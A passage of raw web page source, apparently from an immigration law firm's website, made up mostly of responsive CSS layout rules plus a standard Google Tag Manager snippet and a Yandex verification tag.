.content-internals-april-2018 .bg-blue-content-header{font-size:15px; line-height:25px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-size:20px; text-transform:uppercase; border:2px solid #fff; padding:10px 20px; margin-top:20px; margin-bottom:15px; text-align:center;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:400px; display:block; margin:0 auto;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:15px; line-height:22px;}

/* *************** section 02 ***************  */
.circle-check-box{width:90%; margin:1% 5%; float:none; background:var(--wpr-bg-b87a2b68-ad08-4ea8-8cdf-bc9b60aa41b8) no-repeat left center; background-size:5%; padding-left:35px; padding-top:10px; padding-bottom:10px; box-sizing:border-box; text-align:justify; color:#000;}

/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:30px 0px 30px; color:#fff;}
.content-section-03-l{width:100%; float:none; text-align:center;}
.content-section-03-l .title-new-2017{text-align:center !important;}
.content-section-03-r{width:100%; float:none; text-align:center;}
.title-section-03{font-style:italic; font-size:16px; padding:0px 0px 20px 0px;}
.sub-content-section-03{font-size:20px; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-size:20px; padding:10px 20px 8px 20px; margin:20px 0px 0px 0px; display:inline-block;}

/* *************** section 05  ***************  */
.content-section-05{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018{width:90%; max-width:450px; margin:0 auto; margin-top:2%; margin-bottom:2%; float:none; color:#fff; font-size:15px;}
.blue-img-april-2018{width:90%; margin:0 auto; margin-bottom:25px; margin-top:35px;}
.blue-img-april-2018 img{width:100%; max-height:150px;}

/* *************** section 07  ***************  */
.content-section-07{background-color:#fff; padding:30px 0px 30px 0px;}
.content-section-07-l{width:95%; float:none; margin:0 auto;}
.content-section-07-r{width:95%; float:none; margin:0 auto;}

/* *************** section 08  ***************  */
.content-section-08{background-color:#F8F8F8; padding:30px 0px 30px 0px;}
.content-box-num-april-2018{width:100%; max-width:420px; margin:0 auto; float:none;}
.content-box-num{font-size:50px; line-height:70px; color:#5d87ad; width:70px; height:70px; background-color:#ffffff; text-align:center; display:block; border:2px solid #5d87ad; border-radius:150px; margin:0 auto; margin-top:25px; margin-bottom:10px;}

/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:30px 0px 30px 0px;}
.content-section-09-top-l{width:100%; float:left; text-align:justify;}
.content-section-09-top-r{width:100%; float:right; text-align:justify;}
.phone-section-09{background:var(--wpr-bg-cc09675d-883c-43d2-a6c7-2d8dd75f2738) no-repeat left center; background-size:contain; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:100%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
.content-section-09-r{width:100%; float:none; margin-top:50px;}
.option-title{font-size:16px; text-transform:uppercase; background: #F0F0F0 url(https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png) no-repeat center top; width:100%; padding:10px 0px 10px 0px; letter-spacing:-1px; text-align:center; margin-bottom:5px;}
.arrow-april-2018{background:url(https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:10px;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:30px 0px 30px 0px;}
.question-2018{font-size:20px; line-height:25px; color:#013564; box-bizing:border-box; padding:0px 25px 0px 25px;}
.answer-2018{font-size:15px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:10px 0px 25px 0px; text-align:justify;}

/* *************** section 11  ***************  */
.content-section-11{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018-11{width:95%; max-width:420px; margin:0 auto; float:none; color:#fff; text-align:justify;}
.blue-img-april-2018-11 img{width:100%; max-height:165px;}


/* *************** section 12  ***************  */
.content-section-12{width:100%; padding:30px 0px; text-align:justify;}
.bottom-left-2018{float:none; width:95%; text-transform:uppercase; font-weight:bold; margin:0 auto; text-align:justify;}
.bottom-right-2018{float:none; width:95%; margin:0 auto; text-align:justify; margin-top:25px;}
.bottom-right-2018 img{width:100%; max-width:500px;}

.second-phone-text-area{background:none;}
.second-phone-text{float:none; width:100%; text-align:center; height:auto; line-height:25px; font-size:15px; background-color:#ccc; padding-bottom:15px;}
.second-phone-image{float:none; width:100%; padding:10px 0px; border-radius:0px; text-align:center; border:0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:24px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:35px; height:35px; margin:0px 20px 0px 15px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:30px; line-height:40px; text-align:center;}
.homepage-2017-txt-2018{font-size:16px; line-height:26px; text-align:center;}
.btn-2018{font-size:20px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; text-align:center;}
.icons-2018{margin:20px 0px 20px 0px; text-align:center;}

/* ========VIDEO========= */
#video-sep-2018{padding:25px 0px 25px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:350px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:none; width:92%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{padding:50px 0px; background-image:none !important; }
.adv-l{width:100%; float:none; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:100%; float:none; text-align:center; padding:20px 0px 0px 0px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

/* ========THREE BOXES========= */
.box-num-03{width:100%; margin:5% 0%; float:none;}
.box-num-03-big{font-size:30px; line-height:60px;}
.box-num-03-big span{font-size:50px;}

/* ========FOUR BOXES========= */
.box-num-04{width:100%; margin:5% 0%; float:none;}

.third-part-area{width:100%; margin:0% 0%; float:none; font-size:20px; line-height:25px; padding:20px 0px;}

.third-part-area-content{width:98%; margin:1% 1% 1% 1%; float:none; text-align:justify; line-height:22px; padding:10px 0px;}
.third-part-area-title{font-size:25px; line-height:30px; padding:20px 0px; margin:20px 0px 10px 0px;}


/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:none; background-size:cover; padding:50px 0px;}
.background-v2-02{background:none; background-size:cover; padding:50px 0px;}
.new-area-2019-v2-right{width:100%; float:none; text-align:justify; font-size:15px;}
.new-area-2019-v2-left{width:100%; float:none; text-align:justify; font-size:15px;}
.new-area-2019-v2-left p{margin-top:30px; max-width:100% !important;}
.new-area-2019-v2-left li{font-size:15px;}
.titles-2019-v1{font-size:30px; line-height:30px; text-align:center;}
.list-inside-v2 li{font-size:14px; padding:0px; margin:0px; margin-bottom:0px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:15px 0px 15px 5px; line-height:22px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-size:24px; line-height:29px; }
#my-blue-boxes-4 .blue-boxes-4{width:100%; text-align:center; font-size:20px; line-height:21px; color:#fff; float:none; padding:20px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:none; background-size:cover;}
.white-blue-2019-er{background-color:#1A5985;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

#congratulation-boards{font-size:12px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:25px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-left .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-right .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.title-cba{font-size:18px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:13px; line-height:15px; width:98%;}
.date-cba{font-size:10px; width:98%; background: var(--wpr-bg-a48173e1-5fb1-4117-a3dc-0488120be23b) no-repeat center; margin:0 auto; margin-top:10px; padding-top:15px;}

#share-your-story{background:#35558D var(--wpr-bg-41793313-900b-4743-9d71-1ba6d70ca092) no-repeat top center; background-size:contain; max-height:auto; margin-top:40px; width:100%; padding-top:44%;}
#share-your-story .share-area{width:100%; margin:0 auto; max-width:1172px; background-color:#35558D;}
#share-your-story .share-title{font-size:25px; line-height:30px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-size:15px; line-height:20px; max-width:95%; padding:20px 0px 3% 0px; margin:0 auto; text-align:center;}

/*------ LP APRIL ------*/
#content-april-lp .container{padding:0px 10px;}
.button-phone-april-area{width:465px;}
#form-lp-april{width:465px;}
/*------ LP APRIL ------*/

#header-2017{min-height:145px; box-sizing:border-box;}
.lantran{position:absolute; right:7px !important; top:115px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
.sticky2017 .lantran{position:absolute !important;}

.text-01-banner{font-size:40px;}
.text-image-home{font-size: 24px; left: 51px; line-height: 28px; right: 0; top: 319px; width: 85%;}
#content-middle .block-with-image .bwi-content-block{width:93% !important;}

.title-footer-01{padding-left:20px; box-sizing:border-box;}
.text-footer-01{padding-left:20px; box-sizing:border-box;}

.text-01-banner{line-height:60px;}
.text-02-banner{line-height:60px;}

.title-form-blog{font-size:34px; line-height:41px; margin-top:65px;}
.text-form-blog br{display:block;}

.button-faq02{font-size:23px; line-height:25px; padding:21px 0;}
.button-faq02 br{display:none;}

}

/* ========================================= */
/* ==================767px================== */
/* ========================================= */
@media only screen and (max-width: 767px) {
.title-book-consultation{font-size: 20px; line-height: 25px; padding-top:95px !important;}
}


/* ========================================= */
/* ==================659px================== */
/* ========================================= */
@media only screen and (max-width: 659px) {
.text-image-home{top:349px;}
.text-slide-bottom br{display:none;}
}

/* ========================================= */
/* ==================640px================== */
/* ========================================= */
@media only screen and (max-width:640px){
/* ===================== NEW HEADER ===================== */
.logo-new-2019{width: 50%; max-width: 170px; min-width: auto; margin: 0px 0px 0px 10px;}
.bars-blue{width:45px; height:8px; margin:6px 0px;}
#new-toggle{width:45px; height:48px; left:20px; top:20px;}
.phone-new-2019{background-size:18%; right:0px; top:5px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 45px; font-size:20px;}
.text-new-2019{background-size:16%;  right:0px; top:42px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 45px; font-size:20px;}

.lantran{top:85px !important;}
.sticky2017 .lantran {top: 82px !important;}
/* ===================== NEW HEADER ===================== */

/* ===================== new landing page 2019 ===================== */
.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px; text-align:center;}
.recursos-area-title-2019{width:100%; float:none; font-size:15px; display:ruby-text;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:100%; float:none;}
.recursos-area-content-2019 li{width:100%; float:none; padding:0px 0px 10px 0px;}
/* ===================== new landing page 2019 ===================== */

/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:31.33%; margin:6px 1% 0px 1%; float:left !important; list-style:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .global-form-message{display:none;}
#form-en-home-footer .gform_body{width:100%; float:none; margin-top:20px;}
#form-en-home-footer .gform_footer{float:none; width:100%; text-align:center;}
#form-en-home-footer .medium{font-size: 13px !important; height: 30px; padding: 5px 10px !important;}

#header-2017{min-height:115px;}

#mainmenu-2017{position:absolute; z-index:999; background-color:#fff; top:115px;}

.logo-2017{width:100% !important; padding-bottom:30px; height:auto;}
.lantran{position:absolute; right:7px !important; top:85px !important;}

.boxes-images-title{font-size:13px; }
.header-links{display:block; padding-right:0px !important; padding-left:0px !important; line-height:30px;}
.sep-header{display:none;}
.phone-banner{font-size:25px; margin-left:0px;}

.title-slide-bottom{font-size: 38px; line-height: 44px;}
.text-image-home{display:none;}

.button-slide-bottom{width:300px; font-size:11px;}
.input-ft{width:82%;}


/*------ internal -------*/
.title-header-lp{font-size:26px; line-height:28px;}
.subtitle-header-lp{font-size:20px; line-height:20px;}
.text-header-lp br{display:none;}

.title-about-01{font-size:26px; line-height:30px;}
.title-about-02{font-size:26px; line-height:30px;}
#top-deportation #gform_submit_button_8{font-size:11px;}

.col-1-2{float:none; width:100%; padding:0px 15px 0px 5px; box-sizing:border-box;}
.col-1-2 ul{float:none; width:100%; margin-top:15px;}
/*------ internal -------*/

}

/* ========================================= */
/* ==================560px================== */
/* ========================================= */
@media only screen and (max-width: 560px) {
.boxes-images-title{font-size:13px; }
.img-left-march-2015{float:none; width:100%; text-align:center; margin:0 auto; margin-bottom:25px;}
.img-right-march-2015{float:none; width:100%; text-align:center; margin:0 auto; margin-bottom:25px;}

#field_3_1, #field_3_2, #field_3_4, #field_3_3, #field_3_5{float:left; width:40%; height:50px;}
#field_3_6, #field_3_7, #field_3_8, #field_3_9, #field_3_10{float:right !important; width:45%; height:50px; margin-right:20px;}

.footer-widgets .address-ft{width:100%;}

}

/* ========================================= */
/* ==================550px================== */
/* ========================================= */
@media only screen and (max-width:550px){
#tabs-new2017{width:100%; background-color:#F6F6F6; padding:30px 0px;}
#tabs-new2017 .image-tabs-2017{width:100%; float:none;}
#tabs-new2017 .txt-tabs-2017{width:100%; float:none; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:16px; line-height:16px; padding-top:10px; padding-bottom:0px;}
#tabs-new2017 .tabs-2017-title{font-size:35px; line-height:35px; margin-bottom:20px;}

/*----------- CSS Ed -----------*/
.bullets-home-2017{font-size:13px; }
.text-logo-white{font-size:21px; line-height:27px; letter-spacing:0px;}
.text-logo{font-size:21px; line-height:27px; letter-spacing:0px;}

.homepage-2017-h1{text-align: center !important; font-size: 19px !important; line-height: 26px !important;padding-top:0 !important;}
/*----------- CSS Ed -----------*/


#book-confidential-consultation{padding:30px 0px;}
#book-confidential-consultation .book-confidential-txt{font-size:13px; line-height:16px; margin-top:30px;}
#book-confidential-consultation .book-confidential-txt p{padding-bottom:10px;}

#benefits-hiring-2017{padding:30px 0px 30px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:13px; line-height:16px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:35px; line-height:35px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:25px; line-height:25px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:14px; line-height:14px; padding:12px 10px 10px 10px;}

#testimonials-2017{padding:30px 0px;}
#testimonials-2017 .item{width:75%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-txt{width:100%; float:none; font-size:13px; line-height:16px; padding:15px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:25px; margin-bottom:20px; text-align:center;}
#testimonials-2017 .carousel-control img{max-width:25px !important;}

#latest-news-2017{padding:30px 0px 10px;}
#latest-news-2017 .latest-news-2017-title{font-size:35px; margin-bottom:30px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:35px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 40px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:16px; line-height:20px; margin-bottom:8px;}
.ln-content-2017{font-size:13px; line-height:16px;}

.resource-box-2017-area{float:none; width:98%; margin:0 auto;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:auto; margin:0 auto; font-size:20px; line-height:25px; padding:20px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:60px; margin-top:10px; margin-bottom:30px;}
.resources-content-2017 ul{width:100%; display:inline; list-style:inside; float:none; margin-right:0%;}
.resources-content-2017 li{font-size:13px; line-height:16px;}

#contact-immigration-expert{padding:50px 0px; font-size:13px; line-height:20px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:20px; color:#414b47; line-height:25px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:32px; line-height:32px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:20px; line-height:20px; padding:12px 15px 10px 15px; }

}

/* ========================================= */
/* ==================479px================== */
/* ========================================= */
@media only screen and (max-width:479px) {
.phone-txt-new{border:1px solid #fff; font-size:18px; padding:5px 15px 5px 8px; display:block; position:absolute; right:0px; top:10px; }
.phone-txt-icon{width:23px !important; border:1px solid #fff; border-radius:100px; margin-right:10px;}
.buttons-banner-2021 a {
    font-size: 13px!important;
   
}
.mobilecontent{position: relative;
  top: 250px;}

#mobile{display:block;}
#desk{display:none;}

.content-lp{max-width:320px; margin:0 auto;}

.box-text-option{padding:5px 20px;}
.box-text-option-02{padding:5px 20px;}

.box-how-to-apply{width:265px;}
.bg-phone-box-how{margin:13px 0 0 -21px;}
.button-footer{margin-left:12px;}
.image-responsive{margin-left: 100px; margin-top: 20px;}

#footer .col-sm-6{float:none; width:100%;}

.text-address-info{font-size:14px;}

.faq-box-2017{font-size:14px; margin:0 auto; width:90%; margin-bottom:25px;}
.letter-faq-2017{width:10%; float:left; font-size:18px;  max-width:60px; min-height:70px;}
.content-faq-box{width:90%; float:left; margin-bottom:10px;}
.content-faq-box .strong{font-size:20px; line-height:22px;}

/*----- 3 THINGS YOU NEED TO KNOW ------*/
.title-3-thins{font-size:21px; line-height:31px;}
.title-3-thins span{font-size:26px;}
.number-things{font-size:38px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/

/*----- NEW CONTACT US - OMAR ------*/
.box-our-team{width:98%; float:left; margin:10px 1% 20px 1%; }
.box-our-team .img-responsive{max-width:120px;}
.title-our-team-2017{font-size:25px; line-height:35px;}
.name-our-team-2017{font-size:15px; padding-top:0px;}
.job-our-team-2017{text-align:center; font-size:15px; color:#003563; letter-spacing:1px; padding:0px 0px;}
.text-our-team-2017{text-align:center; font-size:15px; color:#616161; line-height:18px;}
.hid-img{float:none; width:100%; margin:0 auto;}
.hid-txt{float:none; width:100%; margin:0 auto;}
.hid-clear{clear:both;}
/*----- NEW CONTACT US - OMAR ------*/

.office-l{width:100%; float:none; font-size:15px; color:#414b47;}
.office-r{width:100%; float:none; font-size:15px; color:#414b47;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
/* ========VIDEO========= */
#video-sep-2018 video{max-width:1024px; width:98%; height:275px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:none; width:92%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:none; width:100%; text-align:center;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:none; width:100%; font-size:24px; color:#00447a; padding:25px 0px 0px 0px; text-align:center;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{padding:50px 0px;}
.adv-l{width:100%; float:none; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:100%; float:none; text-align:center; padding:20px 0px 0px 0px;}
.adv-r img{max-width:65px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

#congratulation-boards{font-size:12px; width:100%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:18px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:100%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-left .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:100%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-right .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.title-cba{font-size:16px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:13px; line-height:15px; width:98%;}
.date-cba{font-size:10px; width:98%; background: none; margin:0 auto; margin-top:10px; padding-top:15px;}

#share-your-story .share-title{font-size:20px; line-height:25px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-family: 'Raleway-Regular'; font-size:13px; line-height:18px; max-width:95%; padding:10px 0px 3% 0px; margin:0 auto; text-align:center;}

/*------ LP APRIL ------*/
.button-contact-april-area{width:100%;}
.button-contact-april{font-size:35px; line-height:37px;}

.text-white-box-april{padding:15px;}
.box-check-april{margin-bottom: 0px;}

.button-phone-april-area{width: 100%;}
.button-phone-april{font-size: 32px; line-height: 28px;}
.text-phone-button-april{font-size:20px;}

.text-content-lp-april ul{margin-left:0px;}
.video-area-lp-april iframe{height:300px;}
#form-lp-april{width: 100%;}
/*------ LP APRIL ------*/

.logo-new-2019{width: 100%; max-width: 172px; min-width: auto; margin: 0px;}
.phone-new-2019{background-size:70%; right:0px; top:5px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 25px; font-size:0px;}
.text-new-2019{background-size:70%;  right:0px; top:42px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 25px; font-size:0px;}
.bars-blue{width:40px; height:7px;}
.title-blog{padding:35px 30px 5px; font-size:28px; line-height:35px; margin-bottom:5px;}
.text-01-banner{font-size: 27px;}
.text-02-banner{font-size:21px;}
.form-footer table{width:90%;}

.bg-section-resources-01{font-size:25px;}
.bg-section-resources-02{font-size:25px;}
.bg-section-resources-03{font-size:25px;}
.bg-section-resources-04{font-size:25px;}
.bg-section-resources-05{font-size:25px;}

.footer-widgets .address-ft{width: 196px; margin: 0 auto; float: none;}

.box-services{height:auto;}

#form-consultation .span8{float:none; width:100%; padding-left:10px; box-sizing:border-box; margin-top:30px;}

.cf-header-banner{background-size: cover !important;}

.img-form-blog{margin-top:60px;}

.button-faq02{font-size:20px; line-height: 22px;}
.text-blackarea-01{font-size: 21px; line-height:25px;}
.text-blackarea-02{font-size: 17px; line-height: 27px;}

.box-trumps{float:none; margin:0 auto; margin-top:20px; width:95%;}

.call-now-button-lp{float:none; width:95%; margin:0 auto; margin-top:20px; margin-bottom:20px;}
.text-now-button-lp{float:none; width:95%; margin:0 auto; margin-top:20px; margin-bottom:20px;}
.text-content-bottom{width:90%;}

.cf-header-banner{height:550px; width:100%;}
.text-01-banner{line-height:40px;}
.text-02-banner{line-height:40px;}

.title-i{font-size: 25px; line-height: 31px;}
.title-form-about{font-size:30px;}
.title-benefits{font-size:31px; line-height: 36px;}
}

/* ========================================= */
/* ==================400px================== */
/* ========================================= */
@media only screen and (max-width:400px){
#tabs-new2017 .tabs-2017-title{font-size:25px; line-height:25px; margin-bottom:20px;}
#latest-news-2017 .latest-news-2017-title{font-size:25px; margin-bottom:20px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:25px; font-weight:bolder;}

.logo-new-2019 img{padding-top:8px;}

/*----------- CSS Ed -----------*/
.bullets-home-2017{font-size:11px;}
.text-logo-white{font-size:18px; line-height:27px; letter-spacing:0px;}
.text-logo{font-size:18px; line-height:27px; letter-spacing:0px;}

.homepage-2017-h1{text-align: center !important; font-size: 28px !important; line-height: 28px !important;}
/*----------- CSS Ed -----------*/

#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:13px; line-height:16px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:25px; line-height:25px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:20px; line-height:20px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:11px; line-height:11px; padding:10px 5px 10px 5px;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:80px 0px 0px 0px;}
#banner-cta-2017 .phone-2017{position:absolute; top:20px; right:0px; z-index:1; max-width:170px; border:0px;}
#banner-cta-2017 h1{font-size:22px; line-height:28px;}
#banner-cta-2017 h2{font-size:17px; line-height:25px; margin-top:20px; margin-bottom:0px;}
#banner-cta-2017 h3{font-size:15px;}
#banner-cta-2017 .bg-blue-content-header{font-size:14px; line-height:20px; padding:20px 0px; margin:30px 0px 0px 0px;}

#contact-immigration-expert .contact-immigration-title-2017{font-size:18px; color:#414b47; line-height:22px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:25px; line-height:25px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:15px; line-height:15px; padding:12px 5px 10px 5px; }
#contact-immigration-expert .contact-im-ex-r{text-align:center;}
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

.logo-2017{width:100% !important; padding-bottom:30px; height:auto;}
.logo-new-2019{width: 100%; max-width: 135px; min-width: auto; margin: 0px;}

#new-toggle{width:45px; height:48px; left:10px; top:10px;}
.lantran{top:70px !important;}
#header-2017 {min-height: 95px;}
#mainmenu-2017{top:95px;}
.title-blog{padding:35px 30px 5px; font-size:24px; line-height:31px; margin-bottom:5px;}
.input-ft{width:70%;}
.buttons-footer-area{margin-left:0px;}
.button-footer {margin-left: 10px !important;}
.button-footer{margin-left: 0px; width: 95%;}
}

/* ========================================= */
/* ==================380px================== */
/* ========================================= */
@media only screen and (max-width:380px){
/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:100%; margin:6px 0% 0px 0%; float:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .gform_body{width:94%; float:none; margin:0 auto; margin-top:20px;}
#form-en-home-footer .gform_footer{float:none; width:100%; text-align:center;}
#form-en-home-footer .medium{font-size: 13px !important; height: 30px; padding: 5px 10px !important;}

#share-your-story .share-title{font-size:17px; line-height:22px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-size:12px; line-height:16px; max-width:95%; padding:10px 0px 3% 0px; margin:0 auto; text-align:center;}
}

/* ========================================= */
/* ==================360px================== */
/* ========================================= */
@media only screen and (max-width: 360px) {
.phone-banner{margin-right:0px;}

.button-slide-bottom{font-size:11px; width:275px;}
.logo-large{margin-left: 15px !important;}
#form-consultation .span8{float:none; width:100%; padding-left:5px; box-sizing:border-box; margin-top:30px;}

.img-form-blog{margin-top:5px;}
.title-form-blog{font-size:24px; line-height:35px; margin-top:0px;}
.text-form-blog br{display:none;}


.button-faq02{font-size:17px; line-height: 20px;}

}

/* ========================================= */
/* ==================320px================== */
/* ========================================= */
@media only screen and (max-width:320px) {
.button-01{margin-top:72px;}
}
@media screen and (max-width:920px) and (min-width:768px)
{

  .text-banner-home a
  {
    width:85%;
    margin: auto;
  }
#banner-cta-2017 .content-internals-2017
{
position:relative;
top:300px;
}
#banner-cta-2017 h1 {
    width: 85% !important;
}

	}
  @media screen and (min-width:768px)
  {
    .buttons-banner-2021 a {
    padding: 10px 28px !important;
}
.subtitlemain,#banner-cta-2017 h4{padding:30px 0;}
.book-c{margin-right: 20px;}
/*.page-template-new-immigration-2023-compress #banner-cta-2017,.page-template-new-immigration-20217 #banner-cta-2017{height:555px;display:grid;align-items: center;padding:0 !important;}*/

  }
  @media screen and (min-width:1890px)
  {
    .page-template-new-immigration-2023-compress #banner-cta-2017,.page-template-new-immigration-2017 #banner-cta-2017,
    .page-template-page-internal-2019 #banner-cta-2017{height:705px;display:grid;align-items: center;padding:0 !important;}
    .subtitlemain,#banner-cta-2017 h4{padding:40px 0;}
  }
</style>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8W2LPT');</script>
<!-- End Google Tag Manager -->
<meta name = "yandex-verification" content = "30e9cf6803d88a1b"/>
<style id='global-styles-inline-css' type='text/css'>
